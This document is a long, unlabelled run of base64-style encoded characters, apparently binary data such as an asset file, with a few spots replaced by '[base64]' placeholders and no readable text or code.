jopCRmcwIUm5DJWeKltG/bil79YzzDA3B6wgPurTQzrMs1M1maa1aw6QEs0npEWtmITjfpp4DXhcgIhbBORiOhGGa1gFwDPyYriDOEVavhHAZvznAzkKzoZqI526umvL2RnAxKkIAx+8INJJGASk2jAJCIAYAH/N8AE9q+A5zCJGyiYwQt2cIMh/GAJR8DBFFawhfkzh/804AYb5k9/[base64]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[base64]/+Sn3Fqjur5pF/ZAmdMNJTfW3f7HKeLtJY9DDXT3nYL0ZBfIvbDj3wJGgv5hA5Q0BLHAKVnwnFtQBasSnde5ndH5nIt2TMVUgYNWgYu2EO45ARL/+CpZsGh1boRFeEzHVAoV2AkR+KDHozObMC45EzR7uC9B2DMjOqKpNqEpMy4vmi6r9gxZeDwa+h8+WodLeKRZuKNHuoX/gWlVujxsGKXP4+oERGtZcz5ks6bxAGylODfNtmzTtu/4jg3W1u8qhAUED0SOs81aJM4cbzkZD1aXOs/M5gm2wQ/oBjubJI7jGHENN46fAFOW8Sg0CdKc0ZMDeZEEeZGatXMV9Ha5MQNeFyRConTgZQj2IDeW4l3gBXIjhxUuAfZq90C5sR5VwpTjsyfWlRWoYAu6wBa2QNgkdC8AA9kKow2UNzGcLXymjTISdjOwzTOsJVpAOwhI47lS/9R77cd+9GA2zm1cyuUftKt/cHQBwcsBXXd96405DGECxWOeqqNf6OubxXmCEK4ppfKd3TkradCdlZudHZiBGXg8CKRor5KfibAqd06B4U6fpVAIm7C7iTBpm1ALSzi8v3uGPbiHdzguwVC9O3i9t/AyHbMx23Ay2RCG5ZsNNzql0Xu/z3ul3Y5p/[base64]/PygIJPtMLTqsqGNe6QtekGUs6WpfbjNGsABHPav/yiWmzRgEIiAXGCBJKcAN4RgF9KFXaLZJcfLOOat3nai+kz2H1yBm3s7gggu0//Bfom7nYX2nBnuH5QSB6v7aKvsH04dQQhkv6gMuot2p7hWgdvDn8fjnz+4ERlxCxnx7epBPVr612vYpZU42Jc4h8872J022ZVdPiT8pqEYFHOabDGcp4EGqK09qIOGbbPYw4saA6IIqZNTR0zcbpcab29xz8ZKjYKBjrVaxrnzEFSAEBzBUV5Hj+fx18b/GpCdtT0t59JYa9/z8XLYGkELaVSEIHY3mSQoS5OKAinIAA+gAlx/x0802XSeIyd4Aq+C4iyIT5NQQhf+0VUCMiDN/EIpOyFtZf0s23lzmZmERXqfiXrvzyKtiZqsAUX/b7pe4zUIwQywaxnMoNALUAiUYQfO1+iX4iXljSfU4LadY9IXaN+wwzqKVNPHAwbGI0t/NoADeGeN+2c/fdnFfuzJvuzN/uzFoxOfuKbXnsJDNdqtWFR/hg2AesOvHRz4gDeHWvD+YW6bCqm36MQDf84I/0a8CN2xU3BnfI5FD3FN4B1d51jDOt9/PD2hdT0FWU4Y6fIDKx89Xx9jApJ4/6+TBSlyIEfVKmt1VocJ4hEpNCB16XPKzcQQAMAtViFdEUEE6IAZpKfMWcV4jRdXcGX9FIPNe6UhqW2zp9f+OmO5lguYgRkjb35+7Oc1jjlczAAWyMVcdoPdYjuAwutU2ImvDQjfVmA8MuALBgAGvJngQqEDJO4omdtnlXLUF2wOxGNL4Rmhqxsg/gkcSLCgwYMDIyBcyLBggwamCpKDWKShwAajKhKcSM6iwVGjGjgsN9BcA5ILH2p0CNIjw3IYRbqM6bLmEmI3AeDEo3MJz594ggodiicXHjZHjx7IxYZpLnBOm0IFxyeXFi0stGBggQHDN1nfvokQK0KQiLNoy/+iNctWLRVBgv69fQsBgiIux47dAjOrL41ZNMD87SspiJlWO1qNWDwiRQo1JdSAmGzI0AkQJwxlOLG584nMnz1nsGyZM2fNcUaPrry6suXJsEGMQJxismQ1aljlViONle4UukHcnvxbjZXfvkFcYgXCN/NLxh0/0aSCTnU6mug0qcGdGbMo3r9/70KeivlNm6ikRz/uTPsqZ6rIr6Krvi4T903YshUkyLD+dYADjjXWtABAJQcCQISCRBCxxx6EwLLMFP84sYsTZuSRxxAb5rHDDkOAOIRvr7BihRWXWBGIioYEEsgKgfyzwheTIHBKBK548oUnnmzQAQIPnDLJPx3/ECnQDx0UORA3Fz3gZANv/BPlD1T+cORAVg50wxw3THJDA11+GSaYXpIpE0GjcDPPDf8kUJNFRZzyAByj3DHQKHNO0hFDeMKBAEp3kDPJKdygZNEd5/zj5CkNnINoAwggwA0555hyCgKjDHQOOYH+A6mk5ZhDaUcNyPlApi6RI+pA5dTo5zMbBWonQaU+gMCZ5YAUEkim6OoSMZ/gJOxNvgBw0xJS+OSTFEQ1mxQbB0DLBi+5RMvGteBI9VRVV1mAFVcYVGFHWD74IIK5Z6Gb1llttasWXE9sgxcYfP0VGA349gXYLVwQgtgO/4zwTwojQIbbZJfF8ZlpnWUgGmdx/yicQWonRNxZag47vIJqmnUchyHChXwbGXrUFpvIuKWsBnTKhQwCyLAZZwUIKK78MnEpp0BFPzU04XPPTWjycw3MtBFFFOQ90YXSTD9xnnrxuRfffLrQVwUGurCgnwlc21JHEF+DEyCBALSAoAYKatDgIESYsQwse0xhxi7/CLFLKx5u+OEOTAyRwhCvMOFbijRXFohmgWSw8Qr/hIKAAAL4o6OOG2xwAxwCFONPQUh2bpApwAhgQERWVpnAD24KNKTq/9zg5Ouwxy47AnMkEIHtDQgj+iS3T+DP78AH7w8Dbc5K6wQMzMPABA9A7s88pizvD+QI/KM88iI1kLz0kP8/sD3yzRuwvfJnSrTpPAYI8EADRYCEvvqZPh45SA2oipH1oa9Pzv7m/[base64]/TybZMw75VM0+9LEPfrrGH/4EKGwtsAYAEoQ2IqhNA8swA4QetAsz2O1uO8hbLkM0hMaMiAklsoJkrGAIYrYocYsLxSmcl6M2YSEBCWCSABjFO94RIElJMsgE0meACfyjdB2g0umwJJBxmiJ9kEunRx4wCWiebpuZY8AdLpfOetbTAPMIFBYKMgoD+NOfCBTdP/6ZvoESFJ+lIqhAMndQBBbjoJM6iKPO8T46cWNOD0CgAR6AA8wJAAdz+lOtEPA+HPzjHBgBHg5EFzxUieqlqhpFpC5FUxt5tKY45Ub9yBHBYiiKfTydnj3ruTmLCCtYxzLWTjrokw86iygkRGG0/6zVwheKjSpY5QNWr2KCb3VFFuOShQ/IghZ0uWuIZRkiXLaxBcE48a1+oQEywIAKDbQiYI3ZYmQkA4KPZaYzmmFYxQT7sNBwJmOqOWzGElfGmwnnEo8ZDgiYYIQdsOIEaoDZH1sGG81q9rHGMY5uRqsGx1jhCdzxmWpXy50oGA1pSCMPebrxhCdwchybaE8n4VM1T4pya/zpTwv6I6AgFGiVCCJCJVxJBD0QgRBTWMaD5GYhIThhb3kbgnZ38DfgBPMVKTJcizSTAVesYBGOc54n/jGJ2CEQGLGLQDjn27kinROAEWGS6VCHuoGs7h8MSF8xgPFPAvvTwAYwsE8fcP8D2yWgAdyAHKOKwCZ1HmR0RbjDSgQi1DcRpKgeXqgAbnWQUY0if5BiiDpP9b8AFnQU5DjxUOuJqX/s78bkKIcABSDiGdvzH5ATH0/[base64]/LNT7/mKAOwQXbMIaRSuQCQAPLxUWD9iDdCO2hlhjCWy63rbde/i2RwZzZJQxxicOpZgUwANMyI9eABKxbnT8eHZKSNO9w/gOeo8MSN37whtONs039TcB9R8eA6Bm84Ag3BfTStz530rMY84hASOQEBycBuRhOqvip7pAA4wkETxl/AJAVFfLm/UPjGo9fyQdScgFnXFF6Ksg5zGEO9zF8Hgj4p0Ae6k8g//MUuQof+k4+Ch0bYCAz/pONVXVjcwxdxT8OcqYmMI91m4LqExiFUEm6PY+CmCHAGhZOAOCLpeJBWVFOe1Cs0awUSlVaR+FFtqLCBxfS8MsyvCEOsWKBrnx1/1xiEUNZffguODdBMPlyYuLzJddZ0EEDdVzMbviKsM907K+EhZhoysgwxHY+Yxv7xxhBoADcpKAEkcUjHg2hhhGQYQdqGA1mEzZuzNzss6KFjjANBpze/6MVbdAEd4AW6xq0oQZHk63yl+Y09aAnt7mVmietVh+s4ccW+uFDf7Zf3BaYTUHLXW6DiOCFPbgNbrWskBA69I9u820IffPuHl92OHMnLgOh4MY/gwxf+RW4wD4lPvQ1gP8AOqJjCqvzA5PAX0MyJLfDOgGWQOzlOhvVJQ82CRsVgQXoTqaAQA9gCqbwAEwyCl8Sggk0CqYAEdDkcQ8EEQMhDEeHPAThT//cQDyeAmP/0D70sznwQz//c3QiARJ7oimcMgpwAAz/oFEbpTwSpDzy8zwKFGPh8wDc9A+3wg2RggCYYwBZiACmQBLlgGP7Mw+hYwDCc4bCw03zQIZHF2QHxg1bhyr/EzlMtkF2eCxpJ0JP1XZYtmV+aHdfxgZ3F2aEqHc4dGZcAS47ZAeDF0RG9GYQIAKSYC9v9UR3tme3QANBgAg7sBgpIA24MTMIQxqXkWhiRIqk2FenQUYfk1gc0xqstxysMAJMoFcHI2qGwAqIgAtGcDMKYHsnI26CRFq/4Rio5xgp8Htb4GrbAUltsB1tcHzR6B3JtzSyVVvmcQbBpltT41v/9cEC+YFs/fEfQcAfAzIMZYMgZ6MgzkUEU0AIszQF2OYEGqIh2wYiIEKLIzJaJ0Iz9VdGmvEF8mNPQUI9N3ADKHgDvSJyBjAK2IRN83Zv3DQBRUIl4cRfqTMQ/jZwpnADP3A5A8Ve0PQ4EMdw7fQDERFP7ZWE7cRxiiI6o9BxGYkQRZBzB3WTN/kRH+cPNfIPwFAn5jAohaJ/XGgoAoEod9BPSBdkOIcAIGUrp3AKFXcpekJRRwdk9UQn9/MPK4VQRYeDMPVS74NPopImQ2IOuQIH1hOG5zRQpjA9WFlPVrh1D5ErK0WHRqVBdzgsebiHRIEUUaUU09JC1sBlLlQH/[base64]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[base64]/AFCDv//MWVCA0yRUAAHi/mnAThIFOCBUQz454FJEkjAlH/04+YBOP4xYJQ7epwkvx17vKNDIk+cZ8IiIfTnnAfvKOefUR6AcJ5R/ikCQAH8IQcB/U55EsJzzrljEhN1FACOKkfJ0QA29WPzTQTKOWeUSRCAY0L9inkAARxwfKDPFCmEg8UHzyHHUESPrHE/Rht18IEGyDGnHG5MLOYUKYuZhxx/Gm3UnyQhXMIXYnxZYgliUFUVD2JYJehVWBNKaCFa2bDmoVsrqiiIXHj1NZeJ2OAjl2E3+oikY5MViY9jLTDJJRZmmomFLmhA6tqbjDLKp57+8YmGf7LVyVpkttiCBcd2/0gBKqisqsrdq7Syaqp4rQLhhHvbmm9ftdDKwBB8uVp3LruM0MuIWO7ia4e/BkOsLsRGQISJLAyuzGAHDxZi41aMMOEzOvoBGTQ/mijttNSiUPm0KCB4ggqYYz7jttvGwa233kzQhaXhiAuiBWusCULoFlpoTgPocKmuumX2yA6WPXYxoxUnvhOPvLoKY2IIrllh5RVWLtFKvrMCsc+VAbgZVBj+PMEiv2IYGHBABOtukMF/3ujwQwGAofGfSd7QUO8kGQCRAW70E6aYFWkUwFK+H7hhxkAZf7DCOxK44wYgGch8yFCtHAUBJBf1lMR//LnmwWvMGYVtB1H3sBwus/[base64]/eJEMXfTiFMxAhSaoQBMhC1k/mtAP07TBD22Io8r/WoOaLrxMNrI5Q21w80ec4UxnwbEFcepgjWEEgQ3HAUALnoM0IgCgOl7wwh4I4QhCTGEKQgAP1bB2nsJwLQXssUJ7rBAWshDxX/7KQCiKQAIs+SMMRUhRiL6wAQIpSJcOWpCDGqS3EYUob/8Y3IaS1CIKqYlCpsjPPwJlCsa1CVIJmAfj9lMMHCDAFEXQXAIaACRT3OENoEtSA9SGulP4Q53rVCcCTISD7jnoGuQYBfQoVKPYoSmWtOtSEXQnplEA4wFHkt8D3vQmBx2UTfCcRI0M8ADGockc0NTRPJi0vXgmKXzkaEA5OtrR2vljFB6FUjnY9z16ziNQAphEpLZ3/woEwBR4WcLfP5bwiVGdCgCq2qkUlvC/[base64]/ZsrAriAt/XJFBlzx3QGE1EMTekACcEm3A/91AEEcuhveTAE8YTaoA4H7gd6wUCTDUah2kOJcQ1d0Ay4Vg7ymwALngAGHU0yCAaMYhYw+x0zfYaFHoSMohSbBDQOcwhTk6JEpuOG9B1UvRyuSEk2lF9Lb6Sd3HLrDOW43CoKeaFEPqt89X2cK4wGPRfQUxqOqtL0qhap933vQ6PjzIPYlecjtq95+DDAJ7amYegw+3/1Ct7/+reqnAMCDFFwVQAIm5IDgKGACNUKsiWxEOFQ1FkmCQ0GUuFnOcU4JSKLFEmqN8Kw4GZdPzJqTW5hQJ2bVyYPANS4amIAQhAiCW6tIFyY8ha4pkHQNZcgEr1lBGvaCDxCNaMQf4pX/0oklQy++6FnGOrEXMEzXY+5iGSGENguOkEAWYJGFWufaEVPIgjVUsBmReeaNJIujHOnYBpSxxjWxYbZsqmAzQAbyN8AxQQOPEzRrHJI5zIEOdIqL3OzswRGwMENz/[base64]//o8WH/+I6orpOjn+I9x/gI7s5hAc8a/6DG8hb8ShwcGT85VR/pzpVlvHw01Z5mSBC3but/M6Qo0KEV7taYHGIpWYKJn6qFGzzBKuKQWWNxALMEoG1wMVCEg76J2cd11pvAiFr/QMZkrjFFg5xixa41RGXgatg4hrXrW1tXSXANA8NMQSx5CtghlVDXNZVF4ORIdWeBYTw87IXha3i1a0Qgl4kMIgs4Dr6Xoh+9WedhWWcAdgjA41qkf19lqUGAnmsLRX0eFua4QwDuqV2cBjos2sDt5HNec50Jmkd7Cx3k50cz7qnK3v28KFT0pdV4q7v8q7w4o8EgBt/6Le5GQC6cRAYmP8EU2AndkISC1wnU4gAwfmB+vJAB8kvA2AbBGgAD4Sm/wKcG8gvyXmDIlhBf0AAMwk7BsAx5WmmlsvBIhASImmAeWiAOxCxPIGoGvGbICuy/Lieb7q5cnifcvgR7sGdrIOQFruDgFqRSPGoBpgEFymGijsFBmiAjvo6gtoxoPuQ6zEHIHuQrzMU18meKWOwkEoTBmOwE2Ef4QmUU2CbqmO7OowS/jjCJJk7U1mCndqpu8MDLiMIvYuVW3nEAwq8BTq8YoGgxKsgCWKzCLqgS6wzraIzkqiCokCGPcu8nOAWoyAhr9ozpJiFEEKGW+gJ3EAFEWgFMviOHfiHx6CiuYD/vcN4ihFgBRgIBCt4hQH8IXixK0rbgY4hg1jzrCxIBFzrIgkoPoP5DuYzAmecglurvjIYhG8sgywIxyyAPi8oLWBzI9QqmRpQLdcKP/IzP5jZo9i4DUDaDd5YP56ptuSIv+MAGvpLGg3QA6ZxhHAjhF1oLif4ByH4h/6TLsrqGlICi/g4i3pjJSwwhRuIJVPQgTMxEAfMpQIpEGSqn1AJkQ8UHMFxEGTakVMYhQ98nriZuOEZkRMpArWxJtTRE4XSgX8QsIPiBh7kEDFksHlggEk4hTKpkUuhnp9jplFwnRKzMkMZKeqpnVPwJyIJk3MoQ6mDsfMRAG5QJgtjMDE5/wdz6MoJQRO0nBMogzGMKpS0bLG0/CY/eYC7zJEXucu79JI8dBAjfABMCRQ4GBS8xBO8FEQi8YVP8IW5o7tT8Sn/[base64]/6LAP7/[base64]/CHjOoQKyzTqaRCu3yAmQqnIqnCMqweg8qTsSwCQNQPgZI6DiOH35GfQZ2TU3gT/SAUBznUQS3UMK0fA6CSQFlS9jGySJ3U0MEpx9wfnVoVLgOgLhsqSIREhhCziKBE0nyzNbtExYOzTXQJCcqglqhVWZ0gkaiB0RP/F0novEE7tEMgit4kxV6dBdxUIc/7CTA4vWBAhdnqAhaIBqPBpE3KIshwjFVYgAVYhTcIBWkYgFaICktzt4EhT7pABMvwos6KvjIoA1/Qz3F0BFpzhFmTAEcwA1zIT1z4B1zABV/wVz3whYDVAz0AhX6lgu3rjO5rx5NhGTtCDdqSR9roo5n5o93QmXy80DVzIEVSJKEJmuY4GkkyLuTCDu0oN3OjGlz0P/R4N3izglOSN+3yF3tDHkCNAHcChgYIAyAF0gHwN176hwQ4hUEBlD/xE6NN2gT7wAxpL4f7m5SEkBuYKRuREQxDMAXrnjEpWqTtWjiYhAnjkHI4umsa/xRTcMqacpBAsbJ/[base64]/[base64]/QGAQjzEzq1MoeIybCvdoAEuSETVimhdVV3d0bzE0aT/M5fYZa3qZZawAE48A7Raq0AbtJ6wCRQKq94MobW6zbVSoUDbiS0wIUYI1udVTtzcBhPQgyzQJAkwgyaSgDJYAmm4Bu0KAjNgtyqCIcC4i+8gAyfwovPFBQCgBIMolctFCJ/yqbvbXCng3C6zXwCg5yXY5zPYApFZo2GDI++rI9TAo9WImfPbBPSz2JiICd/grQzlCOPg0KHZNpHVAOogSKfxguwQYScwAyGoGhI+j6xxN/bgNFRiYZpVC1f4h1AIOFfwBFcQuH/4gp9Okl7a4YBrr/ZykCjGHzFMYiLh4iJOgDSOag7xU+rpKKnuEI8qBz1O5ClrurRtwsINwsLt/8EG2GoIEZ6xZsMmROurbmsoceua+oRRFljHlLtR6alUXg69xjag6evS/etb6djPbF0IIs3Wvapbpl2SuKDXzCBnaQld2AJJ0F3L+wfl/Ak/6wljXdafGFaisIlDaEXiJaFWZIRbkARmqAFNEIpb8AMLwAUvIIToS4QrGAQtiIY8eAtzTrfHYD5OiqzKaIUpsFdH+EYAOAA5AJYDkAJiGIi7M8RRtYblFghe+Gfr3uf5XQJr0AI/CDZNeKMCZa1jG+DYMuAGpQ0RUGCawY31441B4i2NHo5DCi6+NhpJoo5v84LrUC4RlhoH+Y5VULdQUhdyjdH3+DR+mQ/u8q7v2v9pnr0lkAxaCYQQnx44+cKb+yIcwmGQ+4JrD/9wEA9xER9xEi/[base64]/[base64]/wATuwAGcBFmCRAwu4gJ/XgpkfeqHngwsYdKQHBwzwAxUQmWBj6PAGP9dqmW1gjZh50FGn6PXejfWjtpbAAOAQ/45+vDYO5VAQJS4RHYSSXoYpkBqUZunooqLXkzSv2YpTolFVUnCbZvDvWoSdviUID1ocpvCAK3wYuK9rHyYISeo3uK8O93bIj3zJn/zILwNxv/yA9Vd03/yQ7fy9/vyyx0waT4jB6xXVRTw1Y9V8b9UIqt0gl9ULqlXbxYDRkwTRQ/Kc+AmHj2YtZ/LT8wkw0HJmRvJbuH1C6+xxKU6yMnjODlZXbAJZkAUWwINcqIQn4K2ZsQVSJE4woAILkAPLbI7KlAOP8AFnEARBEAE7wABgpnk7C/ScX3/5twP6l5YNsoNvQFiR2b5hA4gmNZr4qeHHT5s2UaJ0YdjlyUMqm/8mbjpj8UyVjFV06WLRUZcJFiZGmuBjok4da8NaWGPJEgBMABpw6dFDhMgynIR2mdk1ZdcuIU5atcrTakeeIUlHpBjCKgUrVlasGKJq6OoKQxm0ZnDVtaursJ5ceQrz78u/DWf/pWX7DwZb